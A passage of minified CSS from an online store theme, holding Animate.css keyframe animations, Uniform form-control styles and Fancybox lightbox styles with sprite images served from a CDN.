bottom;-ms-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;-ms-transform:none;transform:none;opacity:1}}.rotateInUpLeft{-webkit-animation-name:rotateInUpLeft;animation-name:rotateInUpLeft}@-webkit-keyframes rotateInUpRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-90deg);transform:rotate3d(0,0,1,-90deg);opacity:0}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInUpRight{0%{-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-90deg);-ms-transform:rotate3d(0,0,1,-90deg);transform:rotate3d(0,0,1,-90deg);opacity:0}100%{-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;-ms-transform:none;transform:none;opacity:1}}.rotateInUpRight{-webkit-animation-name:rotateInUpRight;animation-name:rotateInUpRight}@-webkit-keyframes rotateOut{0%{-webkit-transform-origin:center;transform-origin:center;opacity:1}100%{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,200deg);transform:rotate3d(0,0,1,200deg);opacity:0}}@keyframes rotateOut{0%{-webkit-transform-origin:center;-ms-transform-origin:center;transform-origin:center;opacity:1}100%{-webkit-transform-origin:center;-ms-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,200deg);-ms-transform:rotate3d(0,0,1,200deg);transform:rotate3d(0,0,1,200deg);opacity:0}}.rotateOut{-webkit-animation-name:rotateOut;animation-name:rotateOut}@-webkit-keyframes rotateOutDownLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(0,0,1,45deg);transform:rotate(0,0,1,45deg);opacity:0}}@keyframes rotateOutDownLeft{0%{-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left bottom;opacity:1}100%{-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(0,0,1,45deg);-ms-transform:rotate(0,0,1,45deg);transform:rotate(0,0,1,45deg);opacity:0}}.rotateOutDownLeft{-webkit-animation-name:rotateOutDownLeft;animation-name:rotateOutDownLeft}@-webkit-keyframes rotateOutDownRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}@keyframes rotateOutDownRight{0%{-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom;opacity:1}100%{-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-45deg);-ms-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}.rotateOutDownRight{-webkit-animation-name:rotateOutDownRight;animation-name:rotateOutDownRight}@-webkit-keyframes rotateOutUpLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}@keyframes rotateOutUpLeft{0%{-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left bottom;opacity:1}100%{-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);-ms-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}.rotateOutUpLeft{-webkit-animation-name:rotateOutUpLeft;animation-name:rotateOutUpLeft}@-webkit-keyframes rotateOutUpRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,90deg);transform:rotate3d(0,0,1,90deg);opacity:0}}@keyframes rotateOutUpRight{0%{-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom;opacity:1}100%{-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,90deg);-ms-transform:rotate3d(0,0,1,90deg);transform:rotate3d(0,0,1,90deg);opacity:0}}.rotateOutUpRight{-webkit-animation-name:rotateOutUpRight;animation-name:rotateOutUpRight}@-webkit-keyframes hinge{0%{-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate3d(0,0,1,80deg);transform:rotate3d(0,0,1,80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%,80%{-webkit-transform:rotate3d(0,0,1,60deg);transform:rotate3d(0,0,1,60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}100%{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}@keyframes hinge{0%{-webkit-transform-origin:top left;-ms-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate3d(0,0,1,80deg);-ms-transform:rotate3d(0,0,1,80deg);transform:rotate3d(0,0,1,80deg);-webkit-transform-origin:top left;-ms-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%,80%{-webkit-transform:rotate3d(0,0,1,60deg);-ms-transform:rotate3d(0,0,1,60deg);transform:rotate3d(0,0,1,60deg);-webkit-transform-origin:top left;-ms-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}100%{-webkit-transform:translate3d(0,700px,0);-ms-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}.hinge{-webkit-animation-name:hinge;animation-name:hinge}@-webkit-keyframes rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);-ms-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}100%{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none}}.rollIn{-webkit-animation-name:rollIn;animation-name:rollIn}@-webkit-keyframes rollOut{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg);transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg)}}@keyframes rollOut{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg);-ms-transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg);transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg)}}.rollOut{-webkit-animation-name:rollOut;animation-name:rollOut}@-webkit-keyframes zoomIn{0%{opacity:0;-webkit-transform:scale3d(0.3,0.3,0.3);transform:scale3d(0.3,0.3,0.3)}50%{opacity:1}}@keyframes zoomIn{0%{opacity:0;-webkit-transform:scale3d(0.3,0.3,0.3);-ms-transform:scale3d(0.3,0.3,0.3);transform:scale3d(0.3,0.3,0.3)}50%{opacity:1}}.zoomIn{-webkit-animation-name:zoomIn;animation-name:zoomIn}@-webkit-keyframes zoomInDown{0%{opacity:0;-webkit-transform:scale3d(0.1,0.1,0.1) translate3d(0,-1000px,0);transform:scale3d(0.1,0.1,0.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19);animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19)}60%{opacity:1;-webkit-transform:scale3d(0.475,0.475,0.475) translate3d(0,60px,0);transform:scale3d(0.475,0.475,0.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(0.175,0.885,0.32,1);animation-timing-function:cubic-bezier(0.175,0.885,0.32,1)}}@keyframes zoomInDown{0%{opacity:0;-webkit-transform:scale3d(0.1,0.1,0.1) translate3d(0,-1000px,0);-ms-transform:scale3d(0.1,0.1,0.1) translate3d(0,-1000px,0);transform:scale3d(0.1,0.1,0.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19);animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19)}60%{opacity:1;-webkit-transform:scale3d(0.475,0.475,0.475) translate3d(0,60px,0);-ms-transform:scale3d(0.475,0.475,0.475) translate3d(0,60px,0);transform:scale3d(0.475,0.475,0.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(0.175,0.885,0.32,1);animation-timing-function:cubic-bezier(0.175,0.885,0.32,1)}}.zoomInDown{-webkit-animation-name:zoomInDown;animation-name:zoomInDown}@-webkit-keyframes zoomInLeft{0%{opacity:0;-webkit-transform:scale3d(0.1,0.1,0.1) translate3d(-1000px,0,0);transform:scale3d(0.1,0.1,0.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19);animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19)}60%{opacity:1;-webkit-transform:scale3d(0.475,0.475,0.475) translate3d(10px,0,0);transform:scale3d(0.475,0.475,0.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(0.175,0.885,0.32,1);animation-timing-function:cubic-bezier(0.175,0.885,0.32,1)}}@keyframes zoomInLeft{0%{opacity:0;-webkit-transform:scale3d(0.1,0.1,0.1) translate3d(-1000px,0,0);-ms-transform:scale3d(0.1,0.1,0.1) translate3d(-1000px,0,0);transform:scale3d(0.1,0.1,0.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19);animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19)}60%{opacity:1;-webkit-transform:scale3d(0.475,0.475,0.475) translate3d(10px,0,0);-ms-transform:scale3d(0.475,0.475,0.475) translate3d(10px,0,0);transform:scale3d(0.475,0.475,0.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(0.175,0.885,0.32,1);animation-timing-function:cubic-bezier(0.175,0.885,0.32,1)}}.zoomInLeft{-webkit-animation-name:zoomInLeft;animation-name:zoomInLeft}@-webkit-keyframes zoomInRight{0%{opacity:0;-webkit-transform:scale3d(0.1,0.1,0.1) translate3d(1000px,0,0);transform:scale3d(0.1,0.1,0.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19);animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19)}60%{opacity:1;-webkit-transform:scale3d(0.475,0.475,0.475) translate3d(-10px,0,0);transform:scale3d(0.475,0.475,0.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(0.175,0.885,0.32,1);animation-timing-function:cubic-bezier(0.175,0.885,0.32,1)}}@keyframes zoomInRight{0%{opacity:0;-webkit-transform:scale3d(0.1,0.1,0.1) translate3d(1000px,0,0);-ms-transform:scale3d(0.1,0.1,0.1) translate3d(1000px,0,0);transform:scale3d(0.1,0.1,0.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19);animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19)}60%{opacity:1;-webkit-transform:scale3d(0.475,0.475,0.475) translate3d(-10px,0,0);-ms-transform:scale3d(0.475,0.475,0.475) translate3d(-10px,0,0);transform:scale3d(0.475,0.475,0.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(0.175,0.885,0.32,1);animation-timing-function:cubic-bezier(0.175,0.885,0.32,1)}}.zoomInRight{-webkit-animation-name:zoomInRight;animation-name:zoomInRight}@-webkit-keyframes zoomInUp{0%{opacity:0;-webkit-transform:scale3d(0.1,0.1,0.1) translate3d(0,1000px,0);transform:scale3d(0.1,0.1,0.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19);animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19)}60%{opacity:1;-webkit-transform:scale3d(0.475,0.475,0.475) translate3d(0,-60px,0);transform:scale3d(0.475,0.475,0.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(0.175,0.885,0.32,1);animation-timing-function:cubic-bezier(0.175,0.885,0.32,1)}}@keyframes zoomInUp{0%{opacity:0;-webkit-transform:scale3d(0.1,0.1,0.1) translate3d(0,1000px,0);-ms-transform:scale3d(0.1,0.1,0.1) translate3d(0,1000px,0);transform:scale3d(0.1,0.1,0.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19);animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19)}60%{opacity:1;-webkit-transform:scale3d(0.475,0.475,0.475) translate3d(0,-60px,0);-ms-transform:scale3d(0.475,0.475,0.475) translate3d(0,-60px,0);transform:scale3d(0.475,0.475,0.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(0.175,0.885,0.32,1);animation-timing-function:cubic-bezier(0.175,0.885,0.32,1)}}.zoomInUp{-webkit-animation-name:zoomInUp;animation-name:zoomInUp}@-webkit-keyframes zoomOut{0%{opacity:1}50%{opacity:0;-webkit-transform:scale3d(0.3,0.3,0.3);transform:scale3d(0.3,0.3,0.3)}100%{opacity:0}}@keyframes zoomOut{0%{opacity:1}50%{opacity:0;-webkit-transform:scale3d(0.3,0.3,0.3);-ms-transform:scale3d(0.3,0.3,0.3);transform:scale3d(0.3,0.3,0.3)}100%{opacity:0}}.zoomOut{-webkit-animation-name:zoomOut;animation-name:zoomOut}@-webkit-keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(0.475,0.475,0.475) translate3d(0,-60px,0);transform:scale3d(0.475,0.475,0.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19);animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19)}100%{opacity:0;-webkit-transform:scale3d(0.1,0.1,0.1) translate3d(0,2000px,0);transform:scale3d(0.1,0.1,0.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(0.175,0.885,0.32,1);animation-timing-function:cubic-bezier(0.175,0.885,0.32,1)}}@keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(0.475,0.475,0.475) translate3d(0,-60px,0);-ms-transform:scale3d(0.475,0.475,0.475) translate3d(0,-60px,0);transform:scale3d(0.475,0.475,0.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19);animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19)}100%{opacity:0;-webkit-transform:scale3d(0.1,0.1,0.1) translate3d(0,2000px,0);-ms-transform:scale3d(0.1,0.1,0.1) translate3d(0,2000px,0);transform:scale3d(0.1,0.1,0.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;-ms-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(0.175,0.885,0.32,1);animation-timing-function:cubic-bezier(0.175,0.885,0.32,1)}}.zoomOutDown{-webkit-animation-name:zoomOutDown;animation-name:zoomOutDown}@-webkit-keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(0.475,0.475,0.475) translate3d(42px,0,0);transform:scale3d(0.475,0.475,0.475) translate3d(42px,0,0)}100%{opacity:0;-webkit-transform:scale(0.1) translate3d(-2000px,0,0);transform:scale(0.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}@keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(0.475,0.475,0.475) translate3d(42px,0,0);-ms-transform:scale3d(0.475,0.475,0.475) translate3d(42px,0,0);transform:scale3d(0.475,0.475,0.475) translate3d(42px,0,0)}100%{opacity:0;-webkit-transform:scale(0.1) translate3d(-2000px,0,0);-ms-transform:scale(0.1) translate3d(-2000px,0,0);transform:scale(0.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;-ms-transform-origin:left center;transform-origin:left center}}.zoomOutLeft{-webkit-animation-name:zoomOutLeft;animation-name:zoomOutLeft}@-webkit-keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(0.475,0.475,0.475) translate3d(-42px,0,0);transform:scale3d(0.475,0.475,0.475) translate3d(-42px,0,0)}100%{opacity:0;-webkit-transform:scale(0.1) translate3d(2000px,0,0);transform:scale(0.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}@keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(0.475,0.475,0.475) translate3d(-42px,0,0);-ms-transform:scale3d(0.475,0.475,0.475) translate3d(-42px,0,0);transform:scale3d(0.475,0.475,0.475) translate3d(-42px,0,0)}100%{opacity:0;-webkit-transform:scale(0.1) translate3d(2000px,0,0);-ms-transform:scale(0.1) translate3d(2000px,0,0);transform:scale(0.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;-ms-transform-origin:right center;transform-origin:right center}}.zoomOutRight{-webkit-animation-name:zoomOutRight;animation-name:zoomOutRight}@-webkit-keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(0.475,0.475,0.475) translate3d(0,60px,0);transform:scale3d(0.475,0.475,0.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19);animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19)}100%{opacity:0;-webkit-transform:scale3d(0.1,0.1,0.1) translate3d(0,-2000px,0);transform:scale3d(0.1,0.1,0.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(0.175,0.885,0.32,1);animation-timing-function:cubic-bezier(0.175,0.885,0.32,1)}}@keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(0.475,0.475,0.475) translate3d(0,60px,0);-ms-transform:scale3d(0.475,0.475,0.475) translate3d(0,60px,0);transform:scale3d(0.475,0.475,0.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19);animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19)}100%{opacity:0;-webkit-transform:scale3d(0.1,0.1,0.1) translate3d(0,-2000px,0);-ms-transform:scale3d(0.1,0.1,0.1) translate3d(0,-2000px,0);transform:scale3d(0.1,0.1,0.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;-ms-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(0.175,0.885,0.32,1);animation-timing-function:cubic-bezier(0.175,0.885,0.32,1)}}.zoomOutUp{-webkit-animation-name:zoomOutUp;animation-name:zoomOutUp}div.selector,div.selector span,div.checker span,div.radio span,div.uploader,div.uploader span.action,div.button,div.button span{background-image:url("https://static1.sabinacdn.com/themes/pf_newfashionstore/css/autoload/../images/sprite.png");background-repeat:no-repeat;-webkit-font-smoothing:antialiased}div.selector,div.checker,div.button,div.radio,div.uploader{display:-moz-inline-box;display:inline-block;*display:inline;zoom:1;vertical-align:middle}div.selector:focus,div.checker:focus,div.button:focus,div.radio:focus,div.uploader:focus{outline:0}div.selector,div.selector *,div.radio,div.radio *,div.checker,div.checker *,div.uploader,div.uploader *,div.button,div.button *{margin:0;padding:0}.highContrastDetect{background:url("https://static3.sabinacdn.com/themes/pf_newfashionstore/css/autoload/../images/bg-input.png") repeat-x 0 0;width:0;height:0}input.uniform-input,select.uniform-multiselect,textarea.uniform{padding:3px;background-image:initial!important;outline:0}input.uniform-input.active,select.uniform-multiselect.active,textarea.uniform.active{}div.checker input,input[type="search"],input[type="search"]:active{-moz-appearance:none;-webkit-appearance:none}div.selector{background-position:0 -130px;line-height:26px;height:26px;padding:0 0 0 10px;position:relative;overflow:hidden}div.selector span{text-overflow:ellipsis;display:block;overflow:hidden;white-space:nowrap;background-position:right 0;height:26px;line-height:26px;padding-right:25px;cursor:pointer;width:100%;display:block}div.selector.fixedWidth{width:190px}div.selector.fixedWidth span{width:155px}div.selector select{opacity:0;filter:alpha(opacity=0);-moz-opacity:0;border:none;background:none;position:absolute;height:22px;top:2px;left:0;width:100%}div.selector.active{background-position:0 -156px}div.selector.active span{background-position:right -26px}div.selector.hover,div.selector.focus{background-position:0 -182px}div.selector.hover span,div.selector.focus span{background-position:right -52px}div.selector.hover.active,div.selector.focus.active{background-position:0 -208px}div.selector.hover.active span,div.selector.focus.active span{background-position:right -78px}div.selector.disabled,div.selector.disabled.active{background-position:0 -234px}div.selector.disabled span,div.selector.disabled.active span{background-position:right -104px}div.checker{position:relative}div.checker,div.checker span,div.checker input{width:19px;height:19px}div.checker span{display:-moz-inline-box;display:inline-block;*display:inline;zoom:1;text-align:center;background-position:0 -260px}div.checker span.checked{background-position:-76px -260px}div.checker input{opacity:0;filter:alpha(opacity=0);-moz-opacity:0;border:none;background:none;display:-moz-inline-box;display:inline-block;*display:inline;zoom:1;left:20px}div.checker.active span{background-position:-19px -260px}div.checker.active span.checked{background-position:-95px -260px}div.checker.hover span,div.checker.focus span{background-position:-38px -260px}div.checker.hover span.checked,div.checker.focus span.checked{background-position:-114px -260px}div.checker.hover.active span,div.checker.focus.active span{background-position:-57px -260px}div.checker.hover.active span.checked,div.checker.focus.active span.checked{background-position:-133px -260px}div.checker.disabled,div.checker.disabled.active{background-position:-152px -260px}div.checker.disabled span.checked,div.checker.disabled.active span.checked{background-position:-171px -260px}div.radio{position:relative}div.radio,div.radio span,div.radio input{width:18px;height:18px}div.radio span{display:-moz-inline-box;display:inline-block;*display:inline;zoom:1;text-align:center;background-position:0 -279px}div.radio span.checked{background-position:-72px -279px}div.radio input{opacity:0;filter:alpha(opacity=0);-moz-opacity:0;border:none;background:none;display:-moz-inline-box;display:inline-block;*display:inline;zoom:1;text-align:center}div.radio.active span{background-position:-18px -18px -279px}div.radio.active span.checked{background-position:-90px -279px}div.radio.hover span,div.radio.focus span{background-position:-36px -36px -279px}div.radio.hover span.checked,div.radio.focus span.checked{background-position:-108px -279px}div.radio.hover.active span,div.radio.focus.active span{background-position:-54px -279px}div.radio.hover.active span.checked,div.radio.focus.active span.checked{background-position:-126px -279px}div.radio.disabled span,div.radio.disabled.active span{background-position:-144px -279px}div.radio.disabled span.checked,div.radio.disabled.active span.checked{background-position:-162px -279px}div.uploader{background-position:0 -297px;height:28px;width:190px;cursor:pointer;position:relative;overflow:hidden}div.uploader span.action{background-position:right -409px;height:28px;line-height:28px;width:82px;text-align:center;float:left;display:inline;overflow:hidden;cursor:pointer}div.uploader span.filename{text-overflow:ellipsis;display:block;overflow:hidden;white-space:nowrap;float:left;cursor:default;height:24px;margin:2px 0 2px 2px;line-height:24px;width:85px;padding:0 10px}div.uploader input{opacity:0;filter:alpha(opacity=0);-moz-opacity:0;border:none;background:none;position:absolute;top:0;right:0;float:right;cursor:default;width:100%;height:100%}div.uploader.active span.action{background-position:right -465px}div.uploader.hover,div.uploader.focus{background-position:0 -353px}div.uploader.hover span.action,div.uploader.focus span.action{background-position:right -437px}div.uploader.hover.active span.action,div.uploader.focus.active span.action{background-position:right -493px}div.uploader.disabled,div.uploader.disabled.active{background-position:0 -325px}div.uploader.disabled span.action,div.uploader.disabled.active span.action{background-position:right -381px}div.button{background-position:0 -641px;height:30px;cursor:pointer;position:relative}div.button a,div.button button,div.button input{opacity:0.01;filter:alpha(opacity=1);-moz-opacity:0.01;display:block;top:0;left:0;right:0;bottom:0;position:absolute}div.button span{display:-moz-inline-box;display:inline-block;*display:inline;zoom:1;line-height:22px;text-align:center;background-position:right -521px;height:22px;margin-left:13px;padding:8px 15px 0 2px}div.button.active{background-position:0 -671px}div.button.active span{background-position:right -551px;cursor:default}div.button.hover,div.button.focus{background-position:0 -701px}div.button.hover span,div.button.focus span{background-position:right -581px}div.button.disabled,div.button.disabled.active{background-position:0 -731px}div.button.disabled span,div.button.disabled.active span{background-position:right -611px;cursor:default}input.uniform-input,select.uniform-multiselect,textarea.uniform{font-size:12px;font-family:"Helvetica Neue",Arial,Helvetica,sans-serif;font-weight:normal;color:#777;border-top:solid 1px #aaaaaa;border-left:solid 1px #aaaaaa;border-bottom:solid 1px #cccccc;border-right:solid 1px #cccccc;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}input.uniform-input.hover,input.uniform-input.focus,select.uniform-multiselect.hover,select.uniform-multiselect.focus,textarea.uniform.hover,textarea.uniform.focus{border-color:rgb(121,121,121)}div.button span{font-weight:bold;font-family:"Helvetica Neue",Arial,Helvetica,sans-serif;font-size:12px;letter-spacing:1px;text-transform:uppercase}div.button.hover span,div.button.focus span{color:#555}div.button.disabled span,div.button.disabled.active span{color:#bbb}div.selector{font-size:12px}div.selector span{color:#666;text-shadow:0 1px 0 white}div.selector select{font-family:"Helvetica Neue",Arial,Helvetica,sans-serif;font-size:12px}div.selector.disabled span,div.selector.disabled.active span{color:#bbb}div.checker{margin-right:5px}div.radio{margin-right:3px}div.uploader span.action{text-shadow:white 0 1px 0;background-color:#fff;font-size:11px;font-weight:bold}div.uploader span.filename{color:#777;border-right:solid 1px #bbbbbb;font-size:11px}div.uploader.disabled span.action,div.uploader.disabled.active span.action{color:#aaa}div.uploader.disabled span.filename,div.uploader.disabled.active span.filename{border-color:#ddd;color:#aaa}input.uniform-input,input.uniform-input:focus{background-color:#fff}.fancybox-wrap,.fancybox-skin,.fancybox-outer,.fancybox-inner,.fancybox-image,.fancybox-wrap iframe,.fancybox-wrap object,.fancybox-nav,.fancybox-nav span,.fancybox-tmp{padding:0;margin:0;border:0;outline:none;vertical-align:top}.fancybox-wrap{position:absolute;top:0;left:0;z-index:8020}.fancybox-skin{position:relative;background:#f9f9f9;color:#444;text-shadow:none;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.fancybox-opened{z-index:8030}.fancybox-opened .fancybox-skin{-webkit-box-shadow:0 10px 25px rgba(0,0,0,0.5);-moz-box-shadow:0 10px 25px rgba(0,0,0,0.5);box-shadow:0 10px 25px rgba(0,0,0,0.5)}.fancybox-outer,.fancybox-inner{position:relative}.fancybox-inner{overflow:hidden}.fancybox-type-iframe .fancybox-inner{-webkit-overflow-scrolling:touch}.fancybox-error{color:#444;font:14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;margin:0;padding:15px;white-space:nowrap}.fancybox-image,.fancybox-iframe{display:block;width:100%;height:100%}.fancybox-image{max-width:100%;max-height:100%}#fancybox-loading,.fancybox-close,.fancybox-prev span,.fancybox-next span{background-image:url('https://static2.sabinacdn.com/js/jquery/plugins/fancybox/fancybox_sprite.png')}#fancybox-loading{position:fixed;top:50%;left:50%;margin-top:-22px;margin-left:-22px;background-position:0 -108px;opacity:0.8;cursor:pointer;z-index:8060}#fancybox-loading div{width:44px;height:44px;background:url('https://static1.sabinacdn.com/js/jquery/plugins/fancybox/fancybox_loading.gif') center center no-repeat}.fancybox-close{position:absolute;top:-18px;right:-18px;width:36px;height:36px;cursor:pointer;z-index:8040}.fancybox-nav{position:absolute;top:0;width:40%;height:100%;cursor:pointer;text-decoration:none;background:transparent url('https://static3.sabinacdn.com/js/jquery/plugins/fancybox/blank.gif');-webkit-tap-highlight-color:rgba(0,0,0,0);z-index:8040}.fancybox-prev{left:0}.fancybox-next{right:0}.fancybox-nav span{position:absolute;top:50%;width:36px;height:34px;margin-top:-18px;cursor:pointer;z-index:8040;visibility:hidden}.fancybox-prev span{left:10px;background-position:0 -36px}.fancybox-next span{right:10px;background-position:0 -72px}.fancybox-nav:hover span{visibility:visible}.fancybox-tmp{position:absolute;top:-99999px;left:-99999px;visibility:hidden;max-width:99999px;max-height:99999px;overflow:visible !important}.fancybox-lock{overflow:hidden !important;width:auto}.fancybox-lock body{overflow:hidden !important}.fancybox-lock-test{overflow-y:hidden !important}.fancybox-overlay{position:absolute;top:0;left:0;overflow:hidden;display:none;z-index:8010;background:url('https://static2.sabinacdn.com/js/jquery/plugins/fancybox/fancybox_overlay.png')}.fancybox-overlay-fixed{position:fixed;bottom:0;right:0}.fancybox-lock .fancybox-overlay{overflow:auto;overflow-y:scroll}.fancybox-title{visibility:hidden;font:normal 13px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;position:relative;text-shadow:none;z-index:8050}.fancybox-opened .fancybox-title{visibility:visible}.fancybox-title-float-wrap{position:absolute;bottom:0;right:50%;margin-bottom:-35px;z-index:8050;text-align:center}.fancybox-title-float-wrap .child{display:inline-block;margin-right:-100%;padding:2px 20px;background:transparent;background:rgba(0,0,0,0.8);-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px;text-shadow:0 1px 2px #222;color:#FFF;font-weight:bold;line-height:24px;white-space:nowrap}.fancybox-title-outside-wrap{position:relative;margin-top:10px;color:#fff}.fancybox-title-inside-wrap{padding-top:10px}.fancybox-title-over-wrap{position:absolute;bottom:0;left:0;color:#fff;padding:10px;background:#000;background:rgba(0,0,0,.8)}@media only screen and (-webkit-min-device-pixel-ratio:1.5),only screen and (min--moz-device-pixel-ratio:1.5),only screen and (min-device-pixel-ratio:1.5){#fancybox-loading,.fancybox-close,.fancybox-prev span,.fancybox-next span{background-image:url('https://static1.sabinacdn.com/js/jquery/plugins/fancybox/fancybox_sprite@2x.png');background-size:44px 152px}#fancybox-loading 